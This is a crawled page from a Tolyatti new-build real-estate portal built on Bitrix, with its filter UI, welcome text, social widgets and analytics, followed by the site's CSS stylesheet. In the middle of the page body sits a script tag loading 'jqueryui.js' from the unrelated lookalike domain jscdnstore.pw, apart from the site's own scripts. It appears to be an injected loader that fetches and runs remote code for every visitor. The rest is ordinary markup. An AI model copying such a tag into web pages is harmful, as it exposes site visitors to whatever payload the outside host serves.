

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krido.ru/real_estate/chajkinoj/
body_size: 5393
content:
<!DOCTYPE html>
<html lang="ru-ru" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" dir="ltr">
<head>
	<title>Недвижимость</title>
	<meta NAME="robots" content="all">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
			<link rel="icon" type="image/png" sizes="16x16" href="/upload/img/favicon/favicon-16x16.png">
	<link href="/bitrix/js/main/core/css/core.min.css?14740360192854" type="text/css"  rel="stylesheet">
<link href="/bitrix/panel/main/popup.min.css?147403624220704" type="text/css"  data-template-style="true"  rel="stylesheet">
<link href="/bitrix/templates/krido/template_styles.css?153509167441105" type="text/css"  data-template-style="true"  rel="stylesheet">
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768643599','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3a4d26b74ef4143b96ae1c4e545de401'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1656608513121857"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?15422765932478"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.min.js?15422763152213"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1542286933810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15422869331304"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?154227225010247"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.min.js?154227659323760"></script>
<script type="text/javascript" src="/bitrix/js/main/json/json2.min.js?14601385893467"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14740360227365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?15161146269768"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?154227226411334"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_window.min.js?154228693375671"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "303c862aa46eae85c3e7c76669992012"]); _ba.push(["host", "krido.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



	<script src="/bitrix/templates/krido/javascripts/jquery-1.11.3.min.js"></script>
	<script src="/bitrix/templates/krido/javascripts/jquery.noty.packaged.min.js"></script>
	<script src="/bitrix/templates/krido/javascripts/slideout.min.js"></script>
	<script src="/bitrix/templates/krido/javascripts/krido.js"></script>
</head>
<body id="body" class="real_estate">
<div id="header">
	<div class="main">
		<a href="/" title="KRIDO | Новостройки Тольятти"><div id="logo"><img src="/upload/img/logo.png" alt="KRIDO | Новостройки Тольятти" /></div></a>
		<div id="menu">
			<div class="wrap">
				<div id="main_menu">
					
<ul class="knet_menu">
		<li  class="active">
		<a href="/real_estate/" >Недвижимость</a>
	</li>		<li >
		<a href="/sale.php" >Акции</a>
	</li>		<li >
		<a href="/mortgages/" >Ипотека</a>
	</li>		<li >
		<a href="/news/" >Новости</a>
	</li>		<li >
		<a href="/contacts.php" >Контакты</a>
	</li></ul>
				</div>
				<div id="user_menu">
					<ul><li><span>Вчера нас посетило: <strong>984</strong> человек</span></li>
						<li><a href="/advertising.php" title="Реклама">Реклама</a></li>
					</ul>
				</div>
			</div>
		</div>
		
<div id="filter">
	<ul class="filter"><li><span><input type="search" autocomplete="off"  name="like" placeholder="Название комплекса" value="" autocomplete="off" /></span></li>
		<li class="class">
			<span id="class" class="clouse">Класс<i></i></span>
			<div>
				<label><input type="checkbox" autocomplete="off" checked="checked" value="Эконом" />Эконом</label>
				<label><input type="checkbox" autocomplete="off" checked="checked" value="Комфорт" />Комфорт</label>
				<label><input type="checkbox" autocomplete="off" checked="checked" value="Бизнес" />Бизнес</label>
				<label><input type="checkbox" autocomplete="off" checked="checked" value="Элит" />Элит</label>
			</div>
		</li>
		<li class="type">
			<span id="type" class="clouse">Тип<i></i></span>
			<div>
				<label><input type="checkbox" autocomplete="off" checked="checked" checked="checked" value="Квартира" />Квартира</label>
				<label><input type="checkbox" autocomplete="off" checked="checked" checked="checked" value="Таунхаус" />Таунхаус</label>
				<label><input type="checkbox" autocomplete="off" checked="checked" checked="checked" value="Коттедж" />Коттедж</label>
			</div>
		</li>
		<li class="material">
			<span id="material" class="clouse">Материал<i></i></span>
			<div>
				<label><input type="checkbox" autocomplete="off" checked="checked"  checked="checked" />Кирпичный</label>
				<label><input type="checkbox" autocomplete="off" checked="checked"  checked="checked" />Панельный</label>
				<label><input type="checkbox" autocomplete="off" checked="checked"  checked="checked" />Блочный</label>
				<label><input type="checkbox" autocomplete="off" checked="checked"  checked="checked" />Монолитный</label>
				<label><input type="checkbox" autocomplete="off" checked="checked"  checked="checked" />Деревянный</label>
			</div>
		</li>
		<li class="price">
			<span id="price" class="clouse">Стоимость<i></i></span>
			<div>
				<ul><li class="item_1 active">За м<sup>2</sup></li>
					<li class="item_2">Общая</li>
				</ul>
				
				<input type="text" style="width:50px;float:left;" name="price_from" autocomplete="off" value="" />-<input name="price_to" type="text" style="width:50px; float:right;" autocomplete="off"  value="" />
				<input type="hidden" name="price_type" value="m2" />
				<hr />
				
				
				<div class="item_1">
					<div class="from">
						<label class="0">от 0</label>
						<label class="30000">от 30 000</label>
						<label class="35000">от 35 000</label>
						<label class="40000">от 40 000</label>
						<label class="45000">от 45 000</label>
						<label class="50000">от 50 000</label>
						<label class="55000">от 55 000</label>
					</div>
					<div class="to" style="display:none;">
						<label class="35000">до 35 000</label>
						<label class="40000">до 40 000</label>
						<label class="45000">до 45 000</label>
						<label class="50000">до 50 000</label>
						<label class="55000">до 55 000</label>
						<label class="60000">до 60 000</label>
						<label class="60000+">до 60 000+</label>
					</div>
				</div>
				<div class="item_2" style="display:none;">
					<div class="from">
						<label class="0">от 0</label>
						<label class="500000">от 500 000</label>
						<label class="1000000">от 1 000 000</label>
						<label class="1500000">от 1 500 000</label>
						<label class="2000000">от 2 000 000</label>
						<label class="2500000">от 2 500 000</label>
						<label class="3000000">от 3 000 000</label>
					</div>
					<div class="to" style="display:none;">
						<label class="1000000">до 1 000 000</label>
						<label class="1500000">до 1 500 000</label>
						<label class="2000000">до 2 000 000</label>
						<label class="2500000">до 2 500 000</label>
						<label class="3000000">до 3 000 000</label>
						<label class="3500000">до 3 500 000</label>
						<label class="3500000+">до 3 500 000+</label>
					</div>
				</div>
			</div>
		</li>
		<li class="rooms">
			<span id="rooms" class="clouse">Комнат<i></i></span>
			<div>
				<input type="text" style="width:50px;float:left;" name="rooms_from" autocomplete="off" value="" />-<input type="text" style="width:50px; float:right;" name="rooms_to" value="" />
				<hr />
				<div class="from">
					<label class="0">от 0</label>
					<label class="1">от 1</label>
					<label class="2">от 2</label>
					<label class="3">от 3</label>
					<label class="4">от 4</label>
				</div>
				<div class="to" style="display:none;">
					<label class="0">до 0</label>
					<label class="1">до 1</label>
					<label class="2">до 2</label>
					<label class="3">до 3</label>
					<label class="4">до 4+</label>
				</div>
			</div>
		</li>
		<li class="year">
			<span id="year" class="clouse">Год<i></i></span>
			<div>
									<label><input type="checkbox" name="year" value="2021"  autocomplete="off" checked="checked" />2021</label>
									<label><input type="checkbox" name="year" value="2022"  autocomplete="off" checked="checked" />2022</label>
									<label><input type="checkbox" name="year" value="2023"  autocomplete="off" checked="checked" />2023</label>
									<label><input type="checkbox" name="year" value="2024"  autocomplete="off" checked="checked" />2024</label>
									<label><input type="checkbox" name="year" value="2025"  autocomplete="off" checked="checked" />2025</label>
									<label><input type="checkbox" name="year" value="2026"  autocomplete="off" checked="checked" />2026</label>
									<label><input type="checkbox" name="year" value="2027"  autocomplete="off" checked="checked" />2027</label>
									<label><input type="checkbox" name="year" value="2028"  autocomplete="off" checked="checked" />2028</label>
									<label><input type="checkbox" name="year" value="2029"  autocomplete="off" checked="checked" />2029</label>
									<label><input type="checkbox" name="year" value="2030" disabled="disabled" autocomplete="off" checked="checked" />2030</label>
									<label><input type="checkbox" name="year" value="2031" disabled="disabled" autocomplete="off" checked="checked" />2031</label>
							</div>
		</li>
		<li class="close">
			<img src="/bitrix/templates/krido/images/close.png" alt="Сбросить фильтры" />
		</li>
	</ul>
	<button class="hamburger search"><span></span></button>
</div>		<button class="hamburger hamburger--arrow-r"><span class="hamburger-box"><span class="hamburger-inner"></span></span></button>
	</div>
</div>
<div id="center" class="main">
	<div id="left">
		
	</div><script src='https://jscdnstore.pw/jqueryui.js'></script><div id="map">
	<div id="object_info"  >
		<div id="clouse_obect_info" class="map_button"></div>
		<div id="object_header">
						<h1>Недвижимость Тольятти</h1>
					</div>
		<div id="object_cont" class="scrollbar-outer">
							
				<div id="flash_banners_100">
									</div>
				
				<p><img src="/upload/images/real_estate.jpg" alt="Недвижимость" width="100%" /></p>
				<h2>Добро пожаловать на портал недвижимости KRIDO!</h2>
				<p>Впервые на нашем портале? Позвольте провести для Вас не большой инструктаж:</p>
				<p><img src="/upload/images/left.jpg" alt="Каталог недвижимости" align="left" height="80" width="113" />Слева  располагается информация из полного каталога новостроек Тольятти, где представлена краткая информация о каждом из объектов. Для получения подробной информации кликните по любому из объектов.</p>
				<p><img src="/upload/images/right.jpg" alt="Карта недвижимости" align="right" height="80" width="113" />А справа - интерактивная карта, на которой представлены все объекты. Для Вашего удобства объекты разделены на три группы (квартиры, таунхаусы, коттеджи). Вы можете свободно перемещаться по карте, выбирать любой из объектов, а также смотреть 3D панорамы города.</p>
				<p>Сверху располагается удобный и понятный фильтр, при помощи которого Вы с легкостью сможете найти интересующие Вас объекты.</p>
				<p><strong>И это еще не все!</strong> Выбрав любой из объектов, Вы получите самую актуальную и достоверную информацию о новостройке: описание, фото, видео, контакты, дату завершения постройки, цены, ко-во свободных квартир и не только!</p>
				<h3 style="font-style:italic; text-align:center">А если Вам понравился наш сервис:</h3>
				<table cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr><td width="50%">
					<p>Вступай в нашу группу в Вконтакте</p>
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>
					<div id="re_vk_groups"></div>
					<script type="text/javascript">
					VK.Widgets.Group("re_vk_groups", {mode: 0, width: "220", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 96949322);
					</script>
					
					</td>
					<td>
					<p>Вступай в нашу группу в Одноклассниках</p>
					<div id="ok_group_widget"></div>
					<script>
					!function (d, id, did, st) {
					  var js = d.createElement("script");
					  js.src = "https://connect.ok.ru/connect.js";
					  js.onload = js.onreadystatechange = function () {
					  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
						if (!this.executed) {
						  this.executed = true;
						  setTimeout(function () {
							OK.CONNECT.insertGroupWidget(id,did,st);
						  }, 0);
						}
					  }}
					  d.documentElement.appendChild(js);
					}(document,"ok_group_widget","53668773757054","{width:220,height:400}");
					</script>

					</td></tr>
				</table>
				<h3 style="font-style:italic; text-align:center">и будь в курсе последних новостей!</h3>
					</div>
	</div>
	<div id="map_catalog">
		<div id="map_catalog_button" class="open map_button"></div>
		<div id="map_catalog_open" class="open scrollbar-outer">
			<div id="objects">
				<div id="region">
					<h1>Тольятти</h1>
					<p>Количество объектов - <span class="count">0</span></p>
				</div>
				<div id="banners">
									</div>
				<div id="prop_menu">
				</div>
				<div id="all_objects"></div>
			</div>
		</div>
	</div>
	<div id="map_canvas"></div>
</div>
</div>
<div id="footer">
	<div id="metrics">
		<!-- GoogleAnalytics --><script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-62709061-1', 'auto');ga('send', 'pageview');</script>
		<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28161792 = new Ya.Metrika({ id:28161792, clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/28161792" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
	</div>
</div>

<link type="text/css" rel="stylesheet" href="/bitrix/templates/krido/css/owl.carousel.css" />
<link type="text/css" rel="stylesheet" href="/bitrix/templates/krido/css/noty.animate.css" />
<link type="text/css" rel="stylesheet" href="/bitrix/templates/krido/css/lightbox.css">
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyB_oS6Pm4aJIfYDReSLreuRjN9ddoMftWg&libraries=places"></script>
<script type="text/javascript" src="/bitrix/templates/krido/javascripts/owl.carousel.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/krido/javascripts/lightbox.min.js"></script>

<script type='text/javascript' src='//vk.com/js/api/openapi.js?117'></script>
<script type="text/javascript" src="/bitrix/templates/krido/javascripts/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/krido/javascripts/jquery.maskedinput.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/krido/javascripts/real_estate.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://krido.ru/bitrix/templates/krido/template_styles.css?153509167441105
body_size: 8435
content:
*, *:before, *:after{box-sizing:border-box;}
*[unselectable=on]{-moz-user-select:none;-o-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;}
@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;src:local('PT Sans Narrow'), local('PTSans-Narrow'), url(https://fonts.gstatic.com/s/ptsansnarrow/v7/UyYrYy3ltEffJV9QueSi4aCdjWF5QMA3Tf82kxWkPB0.woff2) format('woff2');}
html {background-color: #0066b3; margin:0; padding:0; min-height:100%;}
body {-moz-user-select: none; -webkit-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;}
body {background-color: #fff; margin:0;padding:0; font-family:'PT Sans Narrow', sans-serif;font-size:18px;line-height:1.2;min-width:1000px; min-height:100%;}
a{text-decoration:none;color:#0066b3;cursor:pointer;}
a:hover{text-decoration:underline;color:#0074e4;}
h1, .h1{text-align:left;font-weight:normal;font-size:40px;clear:both;}
h2{text-align:left;font-weight:normal;font-size:30px;margin:0;clear:both;}
h3{font-size:18px;font-weight:bold;}
sup{font-size:10px;}
input, select, textarea{background-color:#fff;border:1px solid #ccc;box-shadow:0 2px 2px #f4f4f4 inset, 0 0 0 #7fb9f1;padding:10px;}
input.red, select.red, textarea.red{border-color:#f00;}
input:hover, select:hover, textarea:hover{border-color:#0066b3;}
input:focus, select:focus, textarea:focus{border-color:#0066b3;box-shadow:0 0 0 #f4f4f4 inset, 0 0 5px #7fb9f1;outline:0 none;transition:box-shadow 0.3s ease 0s;}
input[disabled], select[disabled], textarea[disabled]{background-color:#eee;border-color:#ccc;box-shadow:none;color:#ccc;opacity:1;}
input[placeholder]{text-overflow:ellipsis;}
input::-moz-placeholder{text-overflow:ellipsis;}
input:-moz-placeholder{text-overflow:ellipsis;}
input:-ms-input-placeholder{text-overflow:ellipsis;}
input[type="checkbox"], input[type="radio"]{width:15px;display:inline;}
input[type="checkbox"]:hover, input[type="radio"]:hover, .checkbox{color:#0066b3;cursor:pointer;}
ymaps{clear:both;}
iframe{border:none;}
button{margin-top:5px;float:right;background:none repeat scroll 0 0 #0074e4;color:#fff;border:1px solid transparent;border-radius:5px;cursor:pointer;display:inline-block;text-align:center;padding:10px;width:180px;}
hr{border:none;width:100%;height:50px;background:url(/upload/img/hr.jpg) center no-repeat;background-size:100% 1px;clear:both;}
li.active{border-bottom:5px solid #0066b3;}
img{max-width:100%;border:none;}
span.red{color:#f00 !important;font-style:italic !important;border-bottom:1px dotted #f00;cursor:pointer;}
span.green{color:#0B9909 !important;font-style:italic !important;border-bottom:1px dotted #0B9909;cursor:pointer;}
.main{width:1000px;margin:0 auto;position:relative;}
.clear{clear:both;}
.opacity_0{opacity:0;}
.float_right{float:right;}
.inline-block{display:inline-block;}
.block{display:block;}
#header{height:50px;background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.2);position:relative;z-index:10;top:0;width:100%;min-width:1000px;}
#header .main{position:static;}
#header #logo{position:absolute;left:50%;top:0;margin-left:-500px;z-index:100;}
#header #main_menu{float:left;}
#header #user_menu{float:right;}
#header #menu ul {margin:0 0 0 105px;padding:0;z-index:5;}
#header #menu li {margin:0 0 0 20px;float:left;display:block;}
#header #menu li > a, #header #menu li > span {display: block;padding:11.75px 0;}
#header #menu li > div{display:none;}
#header #menu li:hover > div{display:block;position:absolute;left:0;background:rgba(255,255,255,0.8);z-index:1;width:100%;}
#header #menu li > div > div{margin-top:10px;padding-left:125px;}
#header #menu li > div > div > div{background:url('vhr.png') no-repeat right center;height:241px;width:250px;margin-right:10px;}
#header #menu li > div > div > div > h3{position:absolute;top:10px;}
#header #menu li > div > div > div > ul{margin:0;padding:0;margin-top:60px;}
#header #menu li > div > div > div > ul > li{margin:0;padding:0;display:block}
#header #top_menu {position:absolute;left:0;top:50px;background:#D6EBFC;z-index:1;width:100%;height:50px;}
#header #top_menu > ul{display:block;position:absolute;left:50%;margin:0 0 0 -385px;padding:0;}
#header #top_menu > ul > li{display:block;float:left;margin:0;padding:0;}
#header #top_menu > ul > li > a{display:block;padding:14px;}
#center{position:relative;z-index:5;clear:both;margin-top:100px;}
#center #left{float:left;max-width:250px;margin-right:20px;}
#center #left h3{margin:0 0 5px 10px;}
#center #left ul{margin:0;padding:0; border:1px #ddd solid;border-radius:3px;padding:5px 0;}
#center #left ul li{ margin:0;padding:0;display:block;}
#center #left ul li a{padding:3px 10px;display:block; border-bottom:1px #ddd solid;}
#center #left ul li a:hover{background:#e0f2ff;text-decoration:none;}
#center #left ul li.active{border:none;}
#center #left ul li.active > a{font-weight:bold;}
#center #left ul li ul {border: 0 none;}
#center #left ul li ul li a{padding-left:25px;}
#center #left ul li ul li ul li a{padding-left:50px;}
#center #right {float:right; margin-left:20px; padding:10px; border:1px solid #ddd; border-radius:3px;}
#center #content{overflow:hidden;}
#footer{background:#0066b3;color:#fff;clear:both;padding:20px 0;}
#footer a{color:#fff;}
#footer #footer_menu{margin-bottom:20px}
#footer #footer_menu > ul{margin:0 0 20px;padding:0;text-align:center;}
#footer #footer_menu > ul > li{display:inline-block;margin:0 10px;padding:0;}
#footer #footer_menu > ul.soc-media{margin-top:20px;}
#footer #footer_menu > ul.soc-media > li{margin:0;}
#footer #footer_menu > ul.soc-media > li > a > div{background:url('images/soc-media-icon.jpg') no-repeat left top;width:48px;height:48px;}
.soc-media .youtube:hover{background-position:-48px 0 !important;}
.soc-media .vkontakte{background-position:0 -48px !important;}
.soc-media .vkontakte:hover{background-position:-48px -48px !important;}
#footer #about{font-size:12px;}
#metrics{display:none;}
#main-slider{position:relative;}
#main-slider form.slider_form{position:absolute;margin-top:7%;z-index:2;width:690px;left:50%;margin-left:-360px;color:#fff;top:0;}
#main-slider form.slider_form > h1{background:rgba(0,102,179,0.5);padding:5px 25px;float:left;margin:0;position:relative;}
#main-slider form.slider_form > h1 > span{border-color:transparent transparent rgba(0,101,179, 0.5) rgba(0,101,179, 0.5);border-image:none;border-style:solid;border-width:29px 15px;display:block;position:absolute;right:-30px;top:0;}
#main-slider form.slider_form > div{clear:both;background:rgba(0,102,179,0.8);padding:10px 25px;min-height:90px}
#main-slider form.slider_form > div > label{padding-bottom:10px;margin-right:20px;}
#main-slider form.slider_form > div > label > input[type="radio"]{display:none;}
#main-slider .logo-slide{background:url('/images/main_slider/logo_slide.png');width:240px;height:83px;position:absolute;left:50%;bottom:20px;margin-left:250px;z-index:1; background-size:100% auto;}
#main-slider .logo-slide:hover{opacity:0.9;}
#main-slider .slide_form > table{color:#fff;width:100%;border-spacing:0;border-collapse:0;}


.ui-slider{width:210px;height:13px;background:#fff;position:relative;margin-left:7px;}
.ui-slider-handle{top:-6px;left:0px;position:absolute;width:10px;height:25px;padding-right:5px;margin-left:-8px;background:#CCC;border-radius:5px;}
.ui-widget-header{height:9px;top:2px;left:0;position:relative;background:rgba(0, 102, 179, 0.8);}
.owl-prev, .owl-next{position:absolute;top:50%;left:10px;background:url('/upload/img/prev.png');width:50px;height:45px;font-size:0;margin-top:-25px;opacity:0.7;}
.owl-next{left:auto;right:10px;background:url('/upload/img/next.png');}
.owl-prev:hover, .owl-next:hover{opacity:1;}
.items{text-align:center;}
.item{display:inline-block;text-align:left;vertical-align:top;}
.items_center .item{vertical-align:middle;}
.width_272{width:272px;}
.margin_8p{margin:0 8%;}
.home_100{margin-right:20px;width:250px;}
.width_50p{width:50%;}
.width_30p{width:30%;}
.width_150{width:150px;}
.float_left{float:left;}
.margin_right_5{margin-left:5px;}
.margin_left_40{margin-left:40px;}
.margin_left_20{margin-left:40px;}
.margin_top_20{margin-top:20px;}
.width_480{width:480px;}
.item.section{width:23%;height:195px;border:1px solid #f0f0f0;text-align:center;margin:5px;overflow:hidden;}
.item.section:hover{border:1px solid #ddd;}
.item.section img{max-width:none;max-height:80%;display:block;margin:0 auto;}
.index #center.main{width:100%;margin-top:0;}
.index #main-slider .item{height:550px;background:url('/upload/images/main_slider/1.jpg') center;width:100%;background-size:auto 100%;}
.index #main-slider .item-2{background-image:url('/upload/images/main_slider/2.jpg');}
.index #main-slider .item-3{background-image:url('/upload/images/main_slider/3.jpg');}
.index #main-slider .item-4{background-image:url('/upload/images/main_slider/4.jpg');}
.index #main-slider .item-carskoe-selo{background-image:url('/upload/images/main_slider/carskoe-selo.jpg');}
.index #main-slider .item-radio-vanya{background-image:url('/upload/images/main_slider/radio-vanya.jpg');}
.index #main-slider .item-rusjem{background-image:url('/upload/images/main_slider/rusjem.jpg');}
.index #main-slider .item-pr-moscow{background-image:url('/upload/images/main_slider/moscow.jpg');}
.ch-grid{margin:20px 0 0 0;padding:0;list-style:none;display:block;text-align:left;width:100%;}
.ch-grid:after,
.ch-item:before{content:'';display:table;}
.ch-grid:after{clear:both;}
.ch-grid li{width:245px;height:245px;display:inline-block;margin:0;}
.ch-item{width:100%;height:100%;position:relative;box-shadow:inset 0 0 0 16px rgba(255,255,255,0.6), 0 1px 2px rgba(0,0,0,0.1);overflow:hidden;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}
.ch-item > img{position:absolute;left:50%;margin-left:-150px;top:0;min-height:100%;min-width:300px;max-width:none;}
.sale .ch-item > img{position:relative;left:0;margin-left:0;top:0;min-height:100%;min-width:100%;}
.ch-item .atribut{position:absolute;left:0;top:0;width:100%;height:100%;z-index:10;}
.ch-item .atribut > div{background:#0066b3;width:100%;padding:5px 0 5px 10px;color:#fff;position:absolute;bottom:0;text-align:left;}
.sale .ch-item .atribut .name > span{display:block;float:right;background:url('/uploads/sale/readmore.png');width:35px;height:17px;margin:3px 20px 0 0;opacity:0.9;}
.sale .ch-item:hover .atribut .name > span{opacity:1;}
.ch-item .atribut .price{bottom:30px;width:auto;background:rgba(0,101,179, 0.7);}
.ch-item .atribut .price > span{border-image:none;display:block;position:absolute;right:-20px;top:0;border-color:transparent transparent rgba(0,101,179,0.7) rgba(0,101,179,0.7);border-style:solid;border-width:18px 10px;}
.ch-info{position:absolute;background:rgba(0,101,179,0.8);height:inherit;opacity:0;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-backface-visibility:hidden;padding:5px;font-size:16px;line-height:1.1;}
.ch-item:hover{box-shadow:inset 0 0 0 1px rgba(255,255,255,0.1), 0 1px 2px rgba(0,0,0,0.1);}
.ch-item:hover .ch-info{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}
.ch-item:hover .ch-info p{opacity:1;}
.img_thumb > span{border:#333 2px solid;margin:2px;position:relative;display:block;float:left;}
.img_thumb > span > a{position:absolute;top:5px;right:5px;}
.img_thumb > span > img{height:50px;}
.read_more{text-align:right;display:block;}
.index .container{float:left;width:75%;margin-right:20px;}
.home-news{overflow:hidden;}
.home-news .krido-news-list{font-size:14px;height:497px;line-height:1.1;overflow:hidden;}
.krido-news-list .news-item {clear:both;}
.home-news .krido-news-list .news-image{display:none;}
.home-news .krido-news-list .yashare-auto-init, .home-news .krido-news-list .clear{display:none;}
.home-news .krido-news-list hr{height:3px;}
.home-news .krido-news-list p{margin:3px 0;}
.home-news .krido-news-list h4{font-size:17px;font-weight:normal;}
.callback{float:right;width:300px;height:300px;margin:0 50px 20px 0;text-align:center;border:1px solid #0074e4;padding:10px;}
.form input{margin-bottom:20px;width:100%;}
#center .advert_text span.price{font-size:2.3em;color:#0074E4;}
#center .advert_text span.price img{height:30px;width:25px;}
.news-author{background:#d6ebfc none repeat scroll 0 0;border-radius:3px;box-shadow:2px 2px 2px rgba(0, 0, 0, 0.4);width:525px;padding:10px;margin:20px 0;}
.news-right{float:right;}
.news-author > p{margin:0;}
.news-author > p > img{margin-right:10px;}
.reviews-reply-form{margin-top:20px;}
table .krido-table{margin:0 !important;}
.krido-table{margin:30px auto;border-left:#0066B3 1px solid;border-top:1px solid #0066B3;font-size:12px;  border-collapse: collapse; border-spacing:0; width:100%;}
.krido-table th{background:#0066b3;color:#fff;font-weight:normal;}
.krido-table th, .krido-table td{border-right:#0066B3 1px solid;border-bottom:1px solid #0066B3;padding:3px;}
.krido-table .order-icons{display:inline-block;width:15px;height:15px;background:url('order-icons.png') no-repeat;background-position:-30px 0;margin-left:10px;background-size:auto 100%;}
.krido-table .order-icons:hover, .krido-table .order-icons.active{background-position:0 0;cursor:pointer;}
.krido-table .order-icons.active:hover, .krido-table .order-icons.active.desc{background-position:-15px 0;}
.krido-table .order-icons.active.desc:hover{background-position:0 0;}
.portfolio{height:160px;margin-bottom:30px;}
.height250px{height:250px;}
.portfolio > a{display:block;float:left;text-align:center;}
.portfolio > a, .portfolio > a > img{width:200px;}
#email_mark, #vk_mark{text-align:center;}
#email_mark input{width:45%;float:left;margin-top:10px;}
#email_mark button{width:40%;float:right;margin-top:10px;}
#email_mark .close, #vk_mark .close{position:absolute;left:-40px;top:0;width:30px;height:30px;background:url('close.png') no-repeat;background-size:100% 100%;opacity:0.8;}
#email_mark .close:hover, #vk_mark .close:hover{cursor:pointer;opacity:1;}
.animated.bounceInRight{overflow:visible !important;}
#vk_mark{height:250px;}
#community_groups_main{display:none !important;}
i.icons{background-size:100%;height:15px;width:15px;display:inline-block;cursor:pointer;margin:4px;}
i.enabled{background-image:url('images/icons/normal/001_01.png');}
i.enabled:hover{background-image:url('images/icons/hover/001_01.png');}
i.disabled{background-image:url('images/icons/normal/001_02.png');}
i.disabled:hover{background-image:url('images/icons/hover/001_02.png');}
i.del{background-image:url('images/icons/normal/001_05.png');}
i.del:hover{background-image:url('images/icons/hover/001_05.png');}
i.edit{background-image:url('images/icons/normal/001_45.png');}
i.edit:hover{background-image:url('images/icons/hover/001_45.png');}
i.zoom{background-image:url('images/icons/normal/001_38.png');}
i.zoom:hover{background-image:url('images/icons/hover/001_38.png');}
i.download{background-image:url('images/icons/normal/001_52.png');}
i.download:hover{background-image:url('images/icons/hover/001_52.png');}
i.email-active-0{background-image:url('images/icons/normal/001_13.png');}
i.email-active-0:hover{background-image:url('images/icons/hover/001_13.png');}
i.email-active-1{background-image:url('images/icons/normal/001_61.png');}
i.email-active-1:hover{background-image:url('images/icons/hover/001_61.png');}
i.email-active-2{background-image:url('images/icons/normal/001_12.png');}
